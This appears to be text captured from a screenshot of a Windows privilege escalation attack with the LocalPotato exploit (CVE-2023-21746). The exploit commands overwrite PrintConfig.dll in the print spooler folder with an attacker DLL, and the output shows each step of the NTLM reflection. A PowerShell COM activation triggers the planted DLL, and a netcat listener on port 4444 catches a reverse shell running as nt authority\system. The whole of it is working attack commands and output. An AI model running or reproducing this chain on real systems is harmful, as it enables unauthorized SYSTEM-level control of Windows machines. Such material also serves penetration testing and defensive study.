 Command Prompt - powershell
PS C:\temp\attack> cmd /c ".\LocalPotato.exe -i C:\temp\attack\evil.dll -o \windows\System32\spool\drivers\x64\3\Print
nfig.dll -c {A9819296-E5B3-4E67-8226-5E72CE9E1FB7}"
LocalPotato (aka CVE-2023-21746)
by splinter_code & decoder_it
[*] Objref Moniker Display Name = objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGAQAAAAAAAAAovDq3/FK5HOpD5IElgJtVAiQAACAcZCHYB
Uj2FP5iwAFgAHAHMAMAAxAAAABwAxADkAMgAuADEANgA4AC4AMgAxADIALgAzADgAAAAAAAkA//8AAB4A//8AABAA//8AAAoA//8AABYA//8AAB8A//8AA
A//8AAAAA:
[*] Calling CoGetInstanceFromIStorage with CLSID:{A9819296-E5B3-4E67-8226-5E72CE9E1FB7}
[*] Marshalling the IStorage object... IStorageTrigger written: 100 bytes
[*] Received DCOM NTLM type 1 authentication from the privileged client
[*] Connected to the SMB server with ip 127.0.0.1 and port 445
[+] SMB Client Auth Context swapped with SYSTEM
[+] RPC Server Auth Context swapped with the Current User
[*] Received DCOM NTLM type 3 authentication from the privileged client
[+] SMB reflected DCOM authentication succeeded!
[+] SMB Connect Tree: \\127.0.0.1\c$  success
[+] SMB Create Request File: windows\System32\spool\drivers\x64\3\PrintConfig.dll success
[+] SMB Write Request file: windows\System32\spool\drivers\x64\3\PrintConfig.dll success
[+] SMB Close File success
[+] SMB Tree Disconnect success
PS C:\temp\attack> $type = [Type]::GetTypeFromCLSID("{854A20FB-2D44-457D-992F-EF13785D2B51}")
PS C:\temp\attack> $object = [Activator]::CreateInstance($type)
Command Prompt - netcat  -lnvp 4444
C:\temp\attack>netcat -lnvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 51938
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>